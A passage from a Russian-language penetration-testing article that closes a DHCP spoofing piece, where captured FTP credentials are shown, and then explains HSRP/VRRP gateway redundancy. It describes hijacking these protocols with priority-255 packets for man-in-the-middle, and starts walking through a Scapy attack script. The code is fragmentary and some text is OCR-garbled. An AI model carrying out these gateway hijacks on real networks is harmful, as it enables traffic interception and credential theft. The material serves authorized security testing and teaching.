

Клиент получил адрес по DHCP

Как видим, клиент получил IP-адрес и информацию о шлюзе по умолчанию. Теперь можно попытаться перехватить трафик, поскольку весь трафик кли‐ ента будет идти к нам.

Переключим наш интерфейс в неразборчивый режим и разрешим фор‐ вардинг трафика на интерфейсе:



В итоге нам удалось перехватить незашифрованный FTP-трафик с кредами nightmare:nightmare.



#### **ВЫВОДЫ**

В этой статье я разобрал большинство сценариев атак на канальный уровень компьютерной сети. Исходя из личного опыта пентестов, могу сказать, что протоколы уровня L2 очень часто остаются без должного внимания и в боль‐ шинстве случаев работают с конфигурацией по умолчанию. Этим, как ты видишь, может воспользоваться злоумышленник.



**Magama Bazarov Network Security Expert** 

### GATEWAY EDING

#### *NEHTECTUM CUCTEMЫ FHRP* И ПЕРЕХВАТЫВАЕМ ТРАФИК В СЕТИ

Существует множество способов повысить отказоустойчивость и надежность в корпоративных сетях. Часто для этого применяются специальные протоколы первого перехода FHRP. Из этой статьи ты узнаешь, как пентестеры работают с FHRP во время атак на сеть.



Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### ЗАЧЕМ НУЖЕН FHRP

FHRP (First Hop Redundancy Protocol) — это семейство протоколов, обеспечивающих избыточность сетевого шлюза. Общая идея заключается в том, чтобы объединить несколько физических маршрутизаторов в один логический с общим IP-адресом. Этот адрес виртуального маршрутизатора будет назначаться на интерфейс маршрутизатора с главенствующей ролью, а тот, в свою очередь, займется форвардингом трафика. Самые популярные протоколы класса FHRP — это HSRP и VRRP, о них мы сегодня и поговорим.

#### Теория протокола HSRP

Протокол HSRP (Hot Standby Router Protocol) — это один из протоколов класса FHRP, позволяющих организовать систему отказоустойчивости шлюзов. Разработан инженерами Cisco Systems и работает только на сетевом оборудовании Cisco. Протокол реализован поверх стека TCP/IP и использует в качестве трансляции служебной информации протокол UDP на порте 1985.

Суть конфигурации HSRP заключается в том, чтобы объединить маршрутизаторы в одну логическую группу HSRP-маршрутизаторов под специальным числовым идентификатором. В самой группе HSRP образуется логический маршрутизатор, который получит виртуальный IP-адрес. А тот, в свою очередь, будет назначаться как шлюз по умолчанию для конечных хостов.

Маршрутизаторы, на которых функционирует HSRP, для обмена служебной информацией используют так называемые Hello-пакеты. С их помощью устройства общаются между собой, проводят выборы и сообщают друг другу О СВОЕМ СОСТОЯНИИ.



По умолчанию активный маршрутизатор каждые три секунды рассылает Hello-

сообщение, которое звучит как «Парни, я еще в строю». Однако если в течение десяти секунд Standby-маршрутизатор не получает ни одного Helloсообщения от Active-маршрутизатора, то он посчитает, что активный маршрутизатор «упал», и возьмет на себя его роль, исходя из значений приоритета.

#### Версии протокола HSRP

У протокола HSRP есть две версии - HSRPv1 и HSRPv2. Они отличаются следующими параметрами:

- количество возможных логических групп. В HSRPv1 их может быть до 255. У HSRPv2 количество групп может достигать 4096;
- IP-адрес мультикастовой рассылки. HSRPv1 для трансляции служебной информации использует IP-адрес 224.0.0.2, а HSRPv2 - 224.0.0.102;
- виртуальный MAC-адрес. HSRPv1 в качестве виртуального MAC-адреса использует 00:00:0C:07:AC:XX. У HSRPv2 виртуальный МАС-адрес 00:  $00:0C:9F:FX:XX$  (где XX — это номер группы HSRP).

#### Сущности в домене HSRP

В рамках группы HSRP есть несколько сущностей:

- HSRP Active Router устройство, играющее роль виртуального маршрутизатора и обеспечивающее форвардинг трафика из сетей источника до сетей назначения;
- HSRP Standby Router устройство, играющее роль резервного маршрутизатора, которое ожидает отказа активного маршрутизатора. После падения основного Active-роутера Standby-роутер возьмет на себя главенствующую роль и будет заниматься обязанностями Active-роутера;
- HSRP Group группа устройств членов одной HSRP-группы, обеспечивают работу и отказоустойчивость логического маршрутизатора;
- HSRP MAC Address виртуальный MAC-адрес логического маршрутизатора в домене HSRP;
- HSRP Virtual IP Address это специальный виртуальный IP-адрес в группе HSRP. Данный IP-адрес будет шлюзом по умолчанию для конечных хостов, используется на самом логическом маршрутизаторе.

#### Теория протокола VRRP

VRRP (Virtual Router Redundancy Protocol) — протокол, разработанный в качестве более свободной альтернативы протоколу HSRP. Но поскольку он основан на феноменах протокола HSRP, с его «открытостью и свободой» есть некоторые нюансы, так что полностью свободным его не назвать. VRRP почти ничем не отличается от HSRP, выполняет те же самые функции, и в его домене абсолютно те же сущности, только называются они иначе.

В случае HSRP объявления генерировал не только Active-роутер, но и Standby-роутер. В случае VRRP выполнять рассылку объявлений будет только Master-маршрутизатор на зарезервированный групповой адрес 224.0.0.18. По умолчанию пакеты приветствия VRRP рассылаются каждую секунду.





#### Дамп VRRP-трафика

#### Версии протокола VRRP

У протокола две версии - VRRPv2 и VRRPv3.

- У VRRPv3 есть поддержка IPv6, VRRPv2 поддерживается только для сетей  $IPv4.$
- У VRRPv3 отсутствует поддержка аутентификации, у VRRPv2 имеется целых три способа аутентификации.
- VRRPv3 в качестве таймингов использует сантисекунды, VRRPv2 оперирует секундами.

#### Сущности в домене VRRP

- VRRP Master Router это активный маршрутизатор, отвечающий за передачу легитимного трафика в сети.
- VRRP Backup Router маршрутизатор, находящийся в режиме ожидания Как только текущий Master Router упадет, перехватит его роль и будет выполнять его функции.
- VRRP MAC Address виртуальный MAC-адрес в группе VRRP (00:00:5E: 01:XX). Вместо XX — номер группы VRRP.
- VRRP VRID идентификатор группы VRRP, в рамках которой расположены физические маршрутизаторы.
- VRRP Virtual IP Address специальный виртуальный IP-адрес в домене VRRP. Этот IP-адрес используется в качестве шлюза по умолчанию ДЛЯ КОНЕЧНЫХ ХОСТОВ.

#### Выбор главенствующего маршрутизатора

В рамках протоколов FHRP выбор главенствующей роли маршрутизатора основывается на значении приоритета. По умолчанию в момент конфигурации на всех маршрутизаторах значение эквивалентно 100 единицам. Максимальное же значение приоритета лежит в диапазоне от 1 до 255 (для VRRP этот диапазон составляет от 1 до 254).

Если администратор не позаботился о ручной конфигурации значения приоритета на маршрутизаторах, главным маршрутизатором станет тот, у которого наибольший IP-адрес. Инженер с помощью конфигурации значения приоритета сам решает, кто будет активным маршрутизатором, а кто резервным.



### **GATEWAY BLEEDING**

ПЕНТЕСТИМ СИСТЕМЫ FHRP И ПЕРЕХВАТЫВАЕМ ТРАФИК В СЕТИ

#### **FHRP HIJACKING**

Техника этой сетевой атаки заключается в том, чтобы навязать свое устройство в качестве главного маршрутизатора с помощью инъекции HSRPили VRRP-пакета с максимальным значением приоритета. Успешная эксплуатация приводит к MITM-атаке, в результате которой ты сможешь перехватить весь трафик внутри сети, провести редирект или вызвать DoS. Достаточно или VRRP-пакет с наивысшим значением HSRPсобрать **ПОИООИ**тета 255 и направить его в сторону локальной сети. Согласись, не слишком СЛОЖНО.





Как будет ходить трафик после атаки



#### **WARNING**

Так как во время атаки на FHRP надо взаимодействовать с легитимными маршрутизаторами шлюзами по умолчанию для конечных хостов, необходимо очень быстро выполнять все свои действия, начиная от инъекции и заканчивая организацией форвардинга всего трафика на стороне твоей машины. Если будешь медлить во время проведения атаки, конечные хосты словят DoS - твой заказчик такой сценарий не оце-НИТ.

#### Подготовка кастомной инъекции

Я написал инструменты для атак на FHRP-протоколы, добавив их в свой репозиторий GatewayBleeding. Всегда лучше писать собственные инструменты, так ты понимаешь весь процесс эксплуатации с нуля, что очень важно. Кроме того, это будет выделять тебя на фоне остальных :)

Чтобы ты понимал принцип эксплуатации, я разберу весь программный код скриптов HSRPWN.py и VRRPWN.py.



#### Инструменты написаны на Python версии 3.

#### **HSRPWN.py**

Для начала нам необходимо импортировать библиотеку Scapy, а также модуль для работы с L2-протоколами и протоколом HSRP. Кроме того, подключим модуль argparse, чтобы сделать скрипт параметризированным.

#### from scapy.all import \* from scapy.layers.12 import \* from scapy.layers.hsrp import \* import argparse

В переменную **HSRPMulticastAddr** запишем значение IP-адреса мультикастовой рассылки HSRPv1.

 $HSRPMulticastAddr = "224.0.0.2"$ 

Объявляем функцию take\_arguments. Она будет обрабатывать введенные пользователем входящие параметры:

- интерфейс, с КОТОРОГО будут ОТПРАВЛЯТЬСЯ (переменная пакеты interface);
- номер группы HSRP (переменная group);
- IP-адрес атакующего (переменная attackerip); • виртуальный IP-адрес домена HSRP (переменная vip);
- ключ для аутентификации (переменная auth).

